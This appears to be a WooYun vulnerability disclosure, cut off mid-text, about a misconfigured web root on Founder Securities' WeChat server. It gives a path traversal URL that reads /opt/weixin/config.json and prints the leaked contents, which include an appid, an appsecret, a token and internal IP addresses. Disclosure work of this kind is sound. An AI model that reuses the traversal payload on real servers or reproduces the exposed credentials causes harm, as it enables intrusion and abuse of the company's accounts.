 目标 http://wx.foundersc.com/../../../../../../../../opt/weixin/config.json 存在webserver
错误配置根目录可导致文件系统遍历，获取内容：
{
"host":"wx.foundersc.com",
"port":80,
"token":"b0dc14451483",
"appid":"wx05924e5e43f814a9",
"appsecret":"93879961c573da6870e751ea932681c2",
"token":"b0dc14451483",
"appport":3100,
"path":"/weixin",
"log":"/fangzheng_log.txt",
"dialog":"/fzzqdialog.yaml",
"securities":"方正证券",
"cnname":"方正证券",
"enname":"fangzheng securities",
"subscribetext":"欢迎您关注方正证券，资讯行情有问必答哦~",
"quote":{
"host":"192.1.2.132",
"port":8088,
"close":false,
"closemsg":"系统维护功能暂关闭"
},
"news":{
"host":"192.1.1.172",
"port":8090,
"close":false,
www.wooyun.org